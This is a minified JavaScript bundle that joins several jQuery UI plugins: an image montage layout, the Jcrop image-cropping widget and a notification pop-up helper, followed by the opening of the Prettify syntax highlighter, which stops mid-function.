$wrapper=$img.parent('a');this._resizeImage($img,w,h);$img.css({left:-(w-cropParam.x)/2+'px',top:-(h-cropParam.y)/2+'px'});$wrapper.addClass('am-wrapper').css({width:cropParam.x-dec+'px',height:cropParam.y+'px',margin:this.options.margin})},_resizeImage:function($img,w,h){$img.css({width:w+'px',height:h+'px'})},_reload:function(){var new_el_w=this.element.width();if(new_el_w!==this.cache.container_w){this.element.hide();this.cache.container_w=new_el_w;this.cache.space_w_left=new_el_w;var instance=this;instance.$imgs.removeClass('montage').each(function(i){instance._insertImage($(this))});if(instance.options.fillLastRow&&instance.cache.space_w_left!==instance.cache.container_w){instance._stretchImage(instance.$imgs.eq(instance.totalImages-1))}instance.element.show()}},_create:function(options){this.options=$.extend(true,{},$.Montage.defaults,options);var instance=this,el_w=instance.element.width();instance.$imgs=instance.element.find('img');instance.totalImages=instance.$imgs.length;if(instance.options.liquid)$('html').css('overflow-y','scroll');if(!instance.options.fixedHeight){instance.$imgs.each(function(i){var $img=$(this),img_w=$img.width();if(img_w<instance.options.minw&&!instance.options.minsize){var new_h=instance._getImageHeight($img,instance.options.minw);instance.heights.push(new_h)}else{instance.heights.push($img.height())}})}instance.theHeight=(!instance.options.fixedHeight&&!instance.options.alternateHeight)?instance._chooseHeight():instance.options.fixedHeight;if(instance.options.alternateHeight)instance.theHeight=Math.floor(Math.random()*(instance.options.alternateHeightRange.max-instance.options.alternateHeightRange.min+1)+instance.options.alternateHeightRange.min);instance.cache.container_w=el_w;instance.cache.space_w_left=el_w;instance.$imgs.each(function(i){instance._insertImage($(this))});if(instance.options.fillLastRow&&instance.cache.space_w_left!==instance.cache.container_w){instance._stretchImage(instance.$imgs.eq(instance.totalImages-1))}$(window).bind('smartresize.montage',function(){instance._reload()})},add:function($images,callback){var $images_stripped=$images.find('img');this.$imgs=this.$imgs.add($images_stripped);this.totalImages=this.$imgs.length;this._add($images,callback)},_add:function($images,callback){var instance=this;$images.find('img').each(function(i){instance._insertImage($(this))});if(instance.options.fillLastRow&&instance.cache.space_w_left!==instance.cache.container_w)instance._stretchImage(instance.$imgs.eq(instance.totalImages-1));if(callback)callback.call($images)},destroy:function(callback){this._destroy(callback)},_destroy:function(callback){this.$imgs.removeClass('montage').css({position:'',width:'',height:'',left:'',top:''}).unwrap();if(this.options.liquid)$('html').css('overflow','');this.element.unbind('.montage').removeData('montage');$(window).unbind('.montage');if(callback)callback.call()},option:function(key,value){if($.isPlainObject(key)){this.options=$.extend(true,this.options,key)}}};var logError=function(message){if(this.console){console.error(message)}};$.fn.montage=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'montage');if(!instance){logError("cannot call methods on montage prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for montage instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'montage');if(instance){instance.option(options||{});instance._reload()}else{$.data(this,'montage',new $.Montage(options,this))}})}return this}})(window,jQuery);


(function($){$.Jcrop=function(obj,opt){var options=$.extend({},$.Jcrop.defaults),docOffset,_ua=navigator.userAgent.toLowerCase(),is_msie=/msie/.test(_ua),ie6mode=/msie [1-6]\./.test(_ua);function px(n){return Math.round(n)+'px';}
function cssClass(cl){return options.baseClass+'-'+cl;}
function supportsColorFade(){return $.fx.step.hasOwnProperty('backgroundColor');}
function getPos(obj)
{var pos=$(obj).offset();return[pos.left,pos.top];}
function mouseAbs(e)
{return[(e.pageX-docOffset[0]),(e.pageY-docOffset[1])];}
function setOptions(opt)
{if(typeof(opt)!=='object')opt={};options=$.extend(options,opt);$.each(['onChange','onSelect','onRelease','onDblClick'],function(i,e){if(typeof(options[e])!=='function')options[e]=function(){};});}
function startDragMode(mode,pos,touch)
{docOffset=getPos($img);Tracker.setCursor(mode==='move'?mode:mode+'-resize');if(mode==='move'){return Tracker.activateHandlers(createMover(pos),doneSelect,touch);}
var fc=Coords.getFixed();var opp=oppLockCorner(mode);var opc=Coords.getCorner(oppLockCorner(opp));Coords.setPressed(Coords.getCorner(opp));Coords.setCurrent(opc);Tracker.activateHandlers(dragmodeHandler(mode,fc),doneSelect,touch);}
function dragmodeHandler(mode,f)
{return function(pos){if(!options.aspectRatio){switch(mode){case'e':pos[1]=f.y2;break;case'w':pos[1]=f.y2;break;case'n':pos[0]=f.x2;break;case's':pos[0]=f.x2;break;}}else{switch(mode){case'e':pos[1]=f.y+1;break;case'w':pos[1]=f.y+1;break;case'n':pos[0]=f.x+1;break;case's':pos[0]=f.x+1;break;}}
Coords.setCurrent(pos);Selection.update();};}
function createMover(pos)
{var lloc=pos;KeyManager.watchKeys();return function(pos){Coords.moveOffset([pos[0]-lloc[0],pos[1]-lloc[1]]);lloc=pos;Selection.update();};}
function oppLockCorner(ord)
{switch(ord){case'n':return'sw';case's':return'nw';case'e':return'nw';case'w':return'ne';case'ne':return'sw';case'nw':return'se';case'se':return'nw';case'sw':return'ne';}}
function createDragger(ord)
{return function(e){if(options.disabled){return false;}
if((ord==='move')&&!options.allowMove){return false;}
docOffset=getPos($img);btndown=true;startDragMode(ord,mouseAbs(e));e.stopPropagation();e.preventDefault();return false;};}
function presize($obj,w,h)
{var nw=$obj.width(),nh=$obj.height();if((nw>w)&&w>0){nw=w;nh=(w / $obj.width())*$obj.height();}
if((nh>h)&&h>0){nh=h;nw=(h / $obj.height())*$obj.width();}
xscale=$obj.width()/ nw;yscale=$obj.height()/ nh;$obj.width(nw).height(nh);}
function unscale(c)
{return{x:c.x*xscale,y:c.y*yscale,x2:c.x2*xscale,y2:c.y2*yscale,w:c.w*xscale,h:c.h*yscale};}
function doneSelect(pos)
{var c=Coords.getFixed();if((c.w>options.minSelect[0])&&(c.h>options.minSelect[1])){Selection.enableHandles();Selection.done();}else{Selection.release();}
Tracker.setCursor(options.allowSelect?'crosshair':'default');}
function newSelection(e)
{if(options.disabled){return false;}
if(!options.allowSelect){return false;}
btndown=true;docOffset=getPos($img);Selection.disableHandles();Tracker.setCursor('crosshair');var pos=mouseAbs(e);Coords.setPressed(pos);Selection.update();Tracker.activateHandlers(selectDrag,doneSelect,e.type.substring(0,5)==='touch');KeyManager.watchKeys();e.stopPropagation();e.preventDefault();return false;}
function selectDrag(pos)
{Coords.setCurrent(pos);Selection.update();}
function newTracker()
{var trk=$('<div></div>').addClass(cssClass('tracker'));if(is_msie){trk.css({opacity:0,backgroundColor:'white'});}
return trk;}
if(typeof(obj)!=='object'){obj=$(obj)[0];}
if(typeof(opt)!=='object'){opt={};}
setOptions(opt);var img_css={border:'none',visibility:'visible',margin:0,padding:0,position:'absolute',top:0,left:0};var $origimg=$(obj),img_mode=true;if(obj.tagName=='IMG'){if($origimg[0].width!=0&&$origimg[0].height!=0){$origimg.width($origimg[0].width);$origimg.height($origimg[0].height);}else{var tempImage=new Image();tempImage.src=$origimg[0].src;$origimg.width(tempImage.width);$origimg.height(tempImage.height);}
var $img=$origimg.clone().removeAttr('id').css(img_css).show();$img.width($origimg.width());$img.height($origimg.height());$origimg.after($img).hide();}else{$img=$origimg.css(img_css).show();img_mode=false;if(options.shade===null){options.shade=true;}}
presize($img,options.boxWidth,options.boxHeight);var boundx=$img.width(),boundy=$img.height(),$div=$('<div />').width(boundx).height(boundy).addClass(cssClass('holder')).css({position:'relative',backgroundColor:options.bgColor}).insertAfter($origimg).append($img);if(options.addClass){$div.addClass(options.addClass);}
var $img2=$('<div />'),$img_holder=$('<div />').width('100%').height('100%').css({zIndex:310,position:'absolute',overflow:'hidden'}),$hdl_holder=$('<div />').width('100%').height('100%').css('zIndex',320),$sel=$('<div />').css({position:'absolute',zIndex:600}).dblclick(function(){var c=Coords.getFixed();options.onDblClick.call(api,c);}).insertBefore($img).append($img_holder,$hdl_holder);if(img_mode){$img2=$('<img />').attr('src',$img.attr('src')).css(img_css).width(boundx).height(boundy),$img_holder.append($img2);}
if(ie6mode){$sel.css({overflowY:'hidden'});}
var bound=options.boundary;var $trk=newTracker().width(boundx+(bound*2)).height(boundy+(bound*2)).css({position:'absolute',top:px(-bound),left:px(-bound),zIndex:290}).mousedown(newSelection);var bgcolor=options.bgColor,bgopacity=options.bgOpacity,xlimit,ylimit,xmin,ymin,xscale,yscale,enabled=true,btndown,animating,shift_down;docOffset=getPos($img);var Touch=(function(){function hasTouchSupport(){var support={},events=['touchstart','touchmove','touchend'],el=document.createElement('div'),i;try{for(i=0;i<events.length;i++){var eventName=events[i];eventName='on'+eventName;var isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,'return;');isSupported=typeof el[eventName]=='function';}
support[events[i]]=isSupported;}
return support.touchstart&&support.touchend&&support.touchmove;}
catch(err){return false;}}
function detectSupport(){if((options.touchSupport===true)||(options.touchSupport===false))return options.touchSupport;else return hasTouchSupport();}
return{createDragger:function(ord){return function(e){if(options.disabled){return false;}
if((ord==='move')&&!options.allowMove){return false;}
docOffset=getPos($img);btndown=true;startDragMode(ord,mouseAbs(Touch.cfilter(e)),true);e.stopPropagation();e.preventDefault();return false;};},newSelection:function(e){return newSelection(Touch.cfilter(e));},cfilter:function(e){e.pageX=e.originalEvent.changedTouches[0].pageX;e.pageY=e.originalEvent.changedTouches[0].pageY;return e;},isSupported:hasTouchSupport,support:detectSupport()};}());var Coords=(function(){var x1=0,y1=0,x2=0,y2=0,ox,oy;function setPressed(pos)
{pos=rebound(pos);x2=x1=pos[0];y2=y1=pos[1];}
function setCurrent(pos)
{pos=rebound(pos);ox=pos[0]-x2;oy=pos[1]-y2;x2=pos[0];y2=pos[1];}
function getOffset()
{return[ox,oy];}
function moveOffset(offset)
{var ox=offset[0],oy=offset[1];if(0>x1+ox){ox-=ox+x1;}
if(0>y1+oy){oy-=oy+y1;}
if(boundy<y2+oy){oy+=boundy-(y2+oy);}
if(boundx<x2+ox){ox+=boundx-(x2+ox);}
x1+=ox;x2+=ox;y1+=oy;y2+=oy;}
function getCorner(ord)
{var c=getFixed();switch(ord){case'ne':return[c.x2,c.y];case'nw':return[c.x,c.y];case'se':return[c.x2,c.y2];case'sw':return[c.x,c.y2];}}
function getFixed()
{if(!options.aspectRatio){return getRect();}
var aspect=options.aspectRatio,min_x=options.minSize[0]/ xscale,max_x=options.maxSize[0]/ xscale,max_y=options.maxSize[1]/ yscale,rw=x2-x1,rh=y2-y1,rwa=Math.abs(rw),rha=Math.abs(rh),real_ratio=rwa / rha,xx,yy,w,h;if(max_x===0){max_x=boundx*10;}
if(max_y===0){max_y=boundy*10;}
if(real_ratio<aspect){yy=y2;w=rha*aspect;xx=rw<0?x1-w:w+x1;if(xx<0){xx=0;h=Math.abs((xx-x1)/ aspect);yy=rh<0?y1-h:h+y1;}else if(xx>boundx){xx=boundx;h=Math.abs((xx-x1)/ aspect);yy=rh<0?y1-h:h+y1;}}else{xx=x2;h=rwa / aspect;yy=rh<0?y1-h:y1+h;if(yy<0){yy=0;w=Math.abs((yy-y1)*aspect);xx=rw<0?x1-w:w+x1;}else if(yy>boundy){yy=boundy;w=Math.abs(yy-y1)*aspect;xx=rw<0?x1-w:w+x1;}}
if(xx>x1){if(xx-x1<min_x){xx=x1+min_x;}else if(xx-x1>max_x){xx=x1+max_x;}
if(yy>y1){yy=y1+(xx-x1)/ aspect;}else{yy=y1-(xx-x1)/ aspect;}}else if(xx<x1){if(x1-xx<min_x){xx=x1-min_x;}else if(x1-xx>max_x){xx=x1-max_x;}
if(yy>y1){yy=y1+(x1-xx)/ aspect;}else{yy=y1-(x1-xx)/ aspect;}}
if(xx<0){x1-=xx;xx=0;}else if(xx>boundx){x1-=xx-boundx;xx=boundx;}
if(yy<0){y1-=yy;yy=0;}else if(yy>boundy){y1-=yy-boundy;yy=boundy;}
return makeObj(flipCoords(x1,y1,xx,yy));}
function rebound(p)
{if(p[0]<0)p[0]=0;if(p[1]<0)p[1]=0;if(p[0]>boundx)p[0]=boundx;if(p[1]>boundy)p[1]=boundy;return[Math.round(p[0]),Math.round(p[1])];}
function flipCoords(x1,y1,x2,y2)
{var xa=x1,xb=x2,ya=y1,yb=y2;if(x2<x1){xa=x2;xb=x1;}
if(y2<y1){ya=y2;yb=y1;}
return[xa,ya,xb,yb];}
function getRect()
{var xsize=x2-x1,ysize=y2-y1,delta;if(xlimit&&(Math.abs(xsize)>xlimit)){x2=(xsize>0)?(x1+xlimit):(x1-xlimit);}
if(ylimit&&(Math.abs(ysize)>ylimit)){y2=(ysize>0)?(y1+ylimit):(y1-ylimit);}
if(ymin / yscale&&(Math.abs(ysize)<ymin / yscale)){y2=(ysize>0)?(y1+ymin / yscale):(y1-ymin / yscale);}
if(xmin / xscale&&(Math.abs(xsize)<xmin / xscale)){x2=(xsize>0)?(x1+xmin / xscale):(x1-xmin / xscale);}
if(x1<0){x2-=x1;x1-=x1;}
if(y1<0){y2-=y1;y1-=y1;}
if(x2<0){x1-=x2;x2-=x2;}
if(y2<0){y1-=y2;y2-=y2;}
if(x2>boundx){delta=x2-boundx;x1-=delta;x2-=delta;}
if(y2>boundy){delta=y2-boundy;y1-=delta;y2-=delta;}
if(x1>boundx){delta=x1-boundy;y2-=delta;y1-=delta;}
if(y1>boundy){delta=y1-boundy;y2-=delta;y1-=delta;}
return makeObj(flipCoords(x1,y1,x2,y2));}
function makeObj(a)
{return{x:a[0],y:a[1],x2:a[2],y2:a[3],w:a[2]-a[0],h:a[3]-a[1]};}
return{flipCoords:flipCoords,setPressed:setPressed,setCurrent:setCurrent,getOffset:getOffset,moveOffset:moveOffset,getCorner:getCorner,getFixed:getFixed};}());var Shade=(function(){var enabled=false,holder=$('<div />').css({position:'absolute',zIndex:240,opacity:0}),shades={top:createShade(),left:createShade().height(boundy),right:createShade().height(boundy),bottom:createShade()};function resizeShades(w,h){shades.left.css({height:px(h)});shades.right.css({height:px(h)});}
function updateAuto()
{return updateShade(Coords.getFixed());}
function updateShade(c)
{shades.top.css({left:px(c.x),width:px(c.w),height:px(c.y)});shades.bottom.css({top:px(c.y2),left:px(c.x),width:px(c.w),height:px(boundy-c.y2)});shades.right.css({left:px(c.x2),width:px(boundx-c.x2)});shades.left.css({width:px(c.x)});}
function createShade(){return $('<div />').css({position:'absolute',backgroundColor:options.shadeColor||options.bgColor}).appendTo(holder);}
function enableShade(){if(!enabled){enabled=true;holder.insertBefore($img);updateAuto();Selection.setBgOpacity(1,0,1);$img2.hide();setBgColor(options.shadeColor||options.bgColor,1);if(Selection.isAwake())
{setOpacity(options.bgOpacity,1);}
else setOpacity(1,1);}}
function setBgColor(color,now){colorChangeMacro(getShades(),color,now);}
function disableShade(){if(enabled){holder.remove();$img2.show();enabled=false;if(Selection.isAwake()){Selection.setBgOpacity(options.bgOpacity,1,1);}else{Selection.setBgOpacity(1,1,1);Selection.disableHandles();}
colorChangeMacro($div,0,1);}}
function setOpacity(opacity,now){if(enabled){if(options.bgFade&&!now){holder.animate({opacity:1-opacity},{queue:false,duration:options.fadeTime});}
else holder.css({opacity:1-opacity});}}
function refreshAll(){options.shade?enableShade():disableShade();if(Selection.isAwake())setOpacity(options.bgOpacity);}
function getShades(){return holder.children();}
return{update:updateAuto,updateRaw:updateShade,getShades:getShades,setBgColor:setBgColor,enable:enableShade,disable:disableShade,resize:resizeShades,refresh:refreshAll,opacity:setOpacity};}());var Selection=(function(){var awake,hdep=370,borders={},handle={},dragbar={},seehandles=false;function insertBorder(type)
{var jq=$('<div />').css({position:'absolute',opacity:options.borderOpacity}).addClass(cssClass(type));$img_holder.append(jq);return jq;}
function dragDiv(ord,zi)
{var jq=$('<div />').mousedown(createDragger(ord)).css({cursor:ord+'-resize',position:'absolute',zIndex:zi}).addClass('ord-'+ord);if(Touch.support){jq.bind('touchstart.jcrop',Touch.createDragger(ord));}
$hdl_holder.append(jq);return jq;}
function insertHandle(ord)
{var hs=options.handleSize,div=dragDiv(ord,hdep++).css({opacity:options.handleOpacity}).addClass(cssClass('handle'));if(hs){div.width(hs).height(hs);}
return div;}
function insertDragbar(ord)
{return dragDiv(ord,hdep++).addClass('jcrop-dragbar');}
function createDragbars(li)
{var i;for(i=0;i<li.length;i++){dragbar[li[i]]=insertDragbar(li[i]);}}
function createBorders(li)
{var cl,i;for(i=0;i<li.length;i++){switch(li[i]){case'n':cl='hline';break;case's':cl='hline bottom';break;case'e':cl='vline right';break;case'w':cl='vline';break;}
borders[li[i]]=insertBorder(cl);}}
function createHandles(li)
{var i;for(i=0;i<li.length;i++){handle[li[i]]=insertHandle(li[i]);}}
function moveto(x,y)
{if(!options.shade){$img2.css({top:px(-y),left:px(-x)});}
$sel.css({top:px(y),left:px(x)});}
function resize(w,h)
{$sel.width(Math.round(w)).height(Math.round(h));}
function refresh()
{var c=Coords.getFixed();Coords.setPressed([c.x,c.y]);Coords.setCurrent([c.x2,c.y2]);updateVisible();}
function updateVisible(select)
{if(awake){return update(select);}}
function update(select)
{var c=Coords.getFixed();resize(c.w,c.h);moveto(c.x,c.y);if(options.shade)Shade.updateRaw(c);awake||show();if(select){options.onSelect.call(api,unscale(c));}else{options.onChange.call(api,unscale(c));}}
function setBgOpacity(opacity,force,now)
{if(!awake&&!force)return;if(options.bgFade&&!now){$img.animate({opacity:opacity},{queue:false,duration:options.fadeTime});}else{$img.css('opacity',opacity);}}
function show()
{$sel.show();if(options.shade)Shade.opacity(bgopacity);else setBgOpacity(bgopacity,true);awake=true;}
function release()
{disableHandles();$sel.hide();if(options.shade)Shade.opacity(1);else setBgOpacity(1);awake=false;options.onRelease.call(api);}
function showHandles()
{if(seehandles){$hdl_holder.show();}}
function enableHandles()
{seehandles=true;if(options.allowResize){$hdl_holder.show();return true;}}
function disableHandles()
{seehandles=false;$hdl_holder.hide();}
function animMode(v)
{if(v){animating=true;disableHandles();}else{animating=false;enableHandles();}}
function done()
{animMode(false);refresh();}
if(options.dragEdges&&$.isArray(options.createDragbars))
createDragbars(options.createDragbars);if($.isArray(options.createHandles))
createHandles(options.createHandles);if(options.drawBorders&&$.isArray(options.createBorders))
createBorders(options.createBorders);$(document).bind('touchstart.jcrop-ios',function(e){if($(e.currentTarget).hasClass('jcrop-tracker'))e.stopPropagation();});var $track=newTracker().mousedown(createDragger('move')).css({cursor:'move',position:'absolute',zIndex:360});if(Touch.support){$track.bind('touchstart.jcrop',Touch.createDragger('move'));}
$img_holder.append($track);disableHandles();return{updateVisible:updateVisible,update:update,release:release,refresh:refresh,isAwake:function(){return awake;},setCursor:function(cursor){$track.css('cursor',cursor);},enableHandles:enableHandles,enableOnly:function(){seehandles=true;},showHandles:showHandles,disableHandles:disableHandles,animMode:animMode,setBgOpacity:setBgOpacity,done:done};}());var Tracker=(function(){var onMove=function(){},onDone=function(){},trackDoc=options.trackDocument;function toFront(touch)
{$trk.css({zIndex:450});if(touch)
$(document).bind('touchmove.jcrop',trackTouchMove).bind('touchend.jcrop',trackTouchEnd);else if(trackDoc)
$(document).bind('mousemove.jcrop',trackMove).bind('mouseup.jcrop',trackUp);}
function toBack()
{$trk.css({zIndex:290});$(document).unbind('.jcrop');}
function trackMove(e)
{onMove(mouseAbs(e));return false;}
function trackUp(e)
{e.preventDefault();e.stopPropagation();if(btndown){btndown=false;onDone(mouseAbs(e));if(Selection.isAwake()){options.onSelect.call(api,unscale(Coords.getFixed()));}
toBack();onMove=function(){};onDone=function(){};}
return false;}
function activateHandlers(move,done,touch)
{btndown=true;onMove=move;onDone=done;toFront(touch);return false;}
function trackTouchMove(e)
{onMove(mouseAbs(Touch.cfilter(e)));return false;}
function trackTouchEnd(e)
{return trackUp(Touch.cfilter(e));}
function setCursor(t)
{$trk.css('cursor',t);}
if(!trackDoc){$trk.mousemove(trackMove).mouseup(trackUp).mouseout(trackUp);}
$img.before($trk);return{activateHandlers:activateHandlers,setCursor:setCursor};}());var KeyManager=(function(){var $keymgr=$('<input type="radio" />').css({position:'fixed',left:'-120px',width:'12px'}).addClass('jcrop-keymgr'),$keywrap=$('<div />').css({position:'absolute',overflow:'hidden'}).append($keymgr);function watchKeys()
{if(options.keySupport){$keymgr.show();$keymgr.focus();}}
function onBlur(e)
{$keymgr.hide();}
function doNudge(e,x,y)
{if(options.allowMove){Coords.moveOffset([x,y]);Selection.updateVisible(true);}
e.preventDefault();e.stopPropagation();}
function parseKey(e)
{if(e.ctrlKey||e.metaKey){return true;}
shift_down=e.shiftKey?true:false;var nudge=shift_down?10:1;switch(e.keyCode){case 37:doNudge(e,-nudge,0);break;case 39:doNudge(e,nudge,0);break;case 38:doNudge(e,0,-nudge);break;case 40:doNudge(e,0,nudge);break;case 27:if(options.allowSelect)Selection.release();break;case 9:return true;}
return false;}
if(options.keySupport){$keymgr.keydown(parseKey).blur(onBlur);if(ie6mode||!options.fixedSupport){$keymgr.css({position:'absolute',left:'-20px'});$keywrap.append($keymgr).insertBefore($img);}else{$keymgr.insertBefore($img);}}
return{watchKeys:watchKeys};}());function setClass(cname)
{$div.removeClass().addClass(cssClass('holder')).addClass(cname);}
function animateTo(a,callback)
{var x1=a[0]/ xscale,y1=a[1]/ yscale,x2=a[2]/ xscale,y2=a[3]/ yscale;if(animating){return;}
var animto=Coords.flipCoords(x1,y1,x2,y2),c=Coords.getFixed(),initcr=[c.x,c.y,c.x2,c.y2],animat=initcr,interv=options.animationDelay,ix1=animto[0]-initcr[0],iy1=animto[1]-initcr[1],ix2=animto[2]-initcr[2],iy2=animto[3]-initcr[3],pcent=0,velocity=options.swingSpeed;x1=animat[0];y1=animat[1];x2=animat[2];y2=animat[3];Selection.animMode(true);var anim_timer;function queueAnimator(){window.setTimeout(animator,interv);}
var animator=(function(){return function(){pcent+=(100-pcent)/ velocity;animat[0]=Math.round(x1+((pcent / 100)*ix1));animat[1]=Math.round(y1+((pcent / 100)*iy1));animat[2]=Math.round(x2+((pcent / 100)*ix2));animat[3]=Math.round(y2+((pcent / 100)*iy2));if(pcent>=99.8){pcent=100;}
if(pcent<100){setSelectRaw(animat);queueAnimator();}else{Selection.done();Selection.animMode(false);if(typeof(callback)==='function'){callback.call(api);}}};}());queueAnimator();}
function setSelect(rect)
{setSelectRaw([rect[0]/ xscale,rect[1]/ yscale,rect[2]/ xscale,rect[3]/ yscale]);options.onSelect.call(api,unscale(Coords.getFixed()));Selection.enableHandles();}
function setSelectRaw(l)
{Coords.setPressed([l[0],l[1]]);Coords.setCurrent([l[2],l[3]]);Selection.update();}
function tellSelect()
{return unscale(Coords.getFixed());}
function tellScaled()
{return Coords.getFixed();}
function setOptionsNew(opt)
{setOptions(opt);interfaceUpdate();}
function disableCrop()
{options.disabled=true;Selection.disableHandles();Selection.setCursor('default');Tracker.setCursor('default');}
function enableCrop()
{options.disabled=false;interfaceUpdate();}
function cancelCrop()
{Selection.done();Tracker.activateHandlers(null,null);}
function destroy()
{$div.remove();$origimg.show();$origimg.css('visibility','visible');$(obj).removeData('Jcrop');}
function setImage(src,callback)
{Selection.release();disableCrop();var img=new Image();img.onload=function(){var iw=img.width;var ih=img.height;var bw=options.boxWidth;var bh=options.boxHeight;$img.width(iw).height(ih);$img.attr('src',src);$img2.attr('src',src);presize($img,bw,bh);boundx=$img.width();boundy=$img.height();$img2.width(boundx).height(boundy);$trk.width(boundx+(bound*2)).height(boundy+(bound*2));$div.width(boundx).height(boundy);Shade.resize(boundx,boundy);enableCrop();if(typeof(callback)==='function'){callback.call(api);}};img.src=src;}
function colorChangeMacro($obj,color,now){var mycolor=color||options.bgColor;if(options.bgFade&&supportsColorFade()&&options.fadeTime&&!now){$obj.animate({backgroundColor:mycolor},{queue:false,duration:options.fadeTime});}else{$obj.css('backgroundColor',mycolor);}}
function interfaceUpdate(alt)
{if(options.allowResize){if(alt){Selection.enableOnly();}else{Selection.enableHandles();}}else{Selection.disableHandles();}
Tracker.setCursor(options.allowSelect?'crosshair':'default');Selection.setCursor(options.allowMove?'move':'default');if(options.hasOwnProperty('trueSize')){xscale=options.trueSize[0]/ boundx;yscale=options.trueSize[1]/ boundy;}
if(options.hasOwnProperty('setSelect')){setSelect(options.setSelect);Selection.done();delete(options.setSelect);}
Shade.refresh();if(options.bgColor!=bgcolor){colorChangeMacro(options.shade?Shade.getShades():$div,options.shade?(options.shadeColor||options.bgColor):options.bgColor);bgcolor=options.bgColor;}
if(bgopacity!=options.bgOpacity){bgopacity=options.bgOpacity;if(options.shade)Shade.refresh();else Selection.setBgOpacity(bgopacity);}
xlimit=options.maxSize[0]||0;ylimit=options.maxSize[1]||0;xmin=options.minSize[0]||0;ymin=options.minSize[1]||0;if(options.hasOwnProperty('outerImage')){$img.attr('src',options.outerImage);delete(options.outerImage);}
Selection.refresh();}
if(Touch.support)$trk.bind('touchstart.jcrop',Touch.newSelection);$hdl_holder.hide();interfaceUpdate(true);var api={setImage:setImage,animateTo:animateTo,setSelect:setSelect,setOptions:setOptionsNew,tellSelect:tellSelect,tellScaled:tellScaled,setClass:setClass,disable:disableCrop,enable:enableCrop,cancel:cancelCrop,release:Selection.release,destroy:destroy,focus:KeyManager.watchKeys,getBounds:function(){return[boundx*xscale,boundy*yscale];},getWidgetSize:function(){return[boundx,boundy];},getScaleFactor:function(){return[xscale,yscale];},getOptions:function(){return options;},ui:{holder:$div,selection:$sel}};if(is_msie)$div.bind('selectstart',function(){return false;});$origimg.data('Jcrop',api);return api;};$.fn.Jcrop=function(options,callback)
{var api;this.each(function(){if($(this).data('Jcrop')){if(options==='api')return $(this).data('Jcrop');else $(this).data('Jcrop').setOptions(options);}
else{if(this.tagName=='IMG')
$.Jcrop.Loader(this,function(){$(this).css({display:'block',visibility:'hidden'});api=$.Jcrop(this,options);if($.isFunction(callback))callback.call(api);});else{$(this).css({display:'block',visibility:'hidden'});api=$.Jcrop(this,options);if($.isFunction(callback))callback.call(api);}}});return this;};$.Jcrop.Loader=function(imgobj,success,error){var $img=$(imgobj),img=$img[0];function completeCheck(){if(img.complete){$img.unbind('.jcloader');if($.isFunction(success))success.call(img);}
else window.setTimeout(completeCheck,50);}
$img.bind('load.jcloader',completeCheck).bind('error.jcloader',function(e){$img.unbind('.jcloader');if($.isFunction(error))error.call(img);});if(img.complete&&$.isFunction(success)){$img.unbind('.jcloader');success.call(img);}};$.Jcrop.defaults={allowSelect:true,allowMove:true,allowResize:true,trackDocument:true,baseClass:'jcrop',addClass:null,bgColor:'black',bgOpacity:0.6,bgFade:false,borderOpacity:0.4,handleOpacity:0.5,handleSize:null,aspectRatio:0,keySupport:true,createHandles:['n','s','e','w','nw','ne','se','sw'],createDragbars:['n','s','e','w'],createBorders:['n','s','e','w'],drawBorders:true,dragEdges:true,fixedSupport:true,touchSupport:null,shade:null,boxWidth:0,boxHeight:0,boundary:2,fadeTime:400,animationDelay:20,swingSpeed:3,minSelect:[0,0],maxSize:[0,0],minSize:[0,0],onChange:function(){},onSelect:function(){},onDblClick:function(){},onRelease:function(){}};}(jQuery));

(function($){$.extend({notifier:{options:{core:"notifier",box_class:"n-box",notice_class:"n-notice",error_class:"n-error",close_class:"n-close",duration:4000},notices:{},broadcast:function(title,message,type){this.core();var id="notice-"+this.timestamp();this.notices[id]={id:id};notice={id:id,ttl:title,msg:message}
$("#"+this.options.core).append(this.box(notice).addClass(type));},notice:function(title,message){this.broadcast(title,message,this.options.notice_class);},error:function(title,message){this.broadcast(title,message,this.options.error_class);},core:function(){var core=this.options.core;return $("#"+core).length==0?$('body').append("<div id=\""+core+"\"></div>"):$("#"+core);},box:function(notice){var box=$("<div id=\""+notice.id+"\" class=\""+this.options.box_class+"\"></div>");if(notice.ttl!=null)box.append($("<h3></h3>").append(notice.ttl));box.append($("<p></p>").append(notice.msg));box.hide().show();this.life(box,notice.id);this.events(box,notice.id);return box;},events:function(box,seed){$(box).bind('click',function(){var seed=$(this).attr("id");$.notifier.destroy(seed,true);})
$(box).bind('mouseover',function(){if($.notifier.notices[$(this).attr("id")].interval){var seed=$(this).attr("id");$.notifier.destroy(seed)}})
$(box).bind('mouseout',function(){$.notifier.life(this,$(this).attr("id"));})},life:function(box,seed){if(!this.notices[seed].duration){this.notices[seed].duration=this.options.duration}
this.notices[seed].interval={};this.notices[seed].interval=setInterval(function(){(function(seed){$.notifier.destroy(seed,true)})
(seed)},this.notices[seed].duration)},destroy:function(seed,remove){clearInterval($.notifier.notices[seed].interval);delete $.notifier.notices[seed].interval;if(remove==true){$("#"+seed).slideUp(250,function(){$(this).remove()});}},timestamp:function(){return new Date().getTime();}}})})(jQuery)

var q=null;window.PR_SHOULD_USE_CONTINUATION=!0;(function(){function L(a){function m(a){var f=a.charCodeAt(0);if(f!==92)return f;var b=a.charAt(1);return(f=r[b])?f:"0"<=b&&b<="7"?parseInt(a.substring(1),8):b==="u"||b==="x"?parseInt(a.substring(2),16):a.charCodeAt(1)}function e(a){if(a<32)return(a<16?"\\x0":"\\x")+a.toString(16);a=String.fromCharCode(a);if(a==="\\"||a==="-"||a==="["||a==="]")a="\\"+a;return a}function h(a){for(var f=a.substring(1,a.length-1).match(/\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\S\s]|[^\\]/g),a=[],b=[],o=f[0]==="^",c=o?1:0,i=f.length;c<i;++c){var j=f[c];if(/\\[bdsw]/i.test(j))a.push(j);else{var j=m(j),d;c+2<i&&"-"===f[c+1]?(d=m(f[c+2]),c+=2):d=j;b.push([j,d]);d<65||j>122||(d<65||j>90||b.push([Math.max(65,j)|32,Math.min(d,90)|32]),d<97||j>122||b.push([Math.max(97,j)&-33,Math.min(d,122)&-33]))}}b.sort(function(a,f){return 